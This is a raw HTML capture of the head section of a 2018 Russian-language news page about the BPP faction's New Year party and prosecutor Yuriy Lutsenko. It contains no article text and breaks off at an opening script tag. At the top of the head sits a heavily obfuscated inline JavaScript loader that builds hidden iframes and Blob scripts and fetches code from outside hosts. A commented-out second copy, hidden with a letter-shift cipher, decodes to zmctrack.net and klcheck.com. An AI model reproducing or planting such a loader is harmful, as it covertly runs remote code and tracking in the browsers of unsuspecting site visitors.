

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/
body_size: 43038
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Стали известны подробности новогоднего корпоратива фракции БПП - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Журналисты узнали, какой тост &quot;толкнул&quot; генпрокурор Юрий Луценко"/>
<link rel="canonical" href="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Стали известны подробности новогоднего корпоратива фракции БПП - Олигарх" />
<meta property="og:description" content="Журналисты узнали, какой тост &quot;толкнул&quot; генпрокурор Юрий Луценко" />
<meta property="og:url" content="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="БПП" />
<meta property="article:tag" content="корпоратив" />
<meta property="article:tag" content="Новый год" />
<meta property="article:tag" content="политика" />
<meta property="article:tag" content="фракция БПП" />
<meta property="article:tag" content="Юрий Луценко" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2018-12-21T11:18:45+02:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/12/YUrij-Lutsenko.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/12/YUrij-Lutsenko.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="576" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Журналисты узнали, какой тост &quot;толкнул&quot; генпрокурор Юрий Луценко" />
<meta name="twitter:title" content="Стали известны подробности новогоднего корпоратива фракции БПП - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/12/YUrij-Lutsenko.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
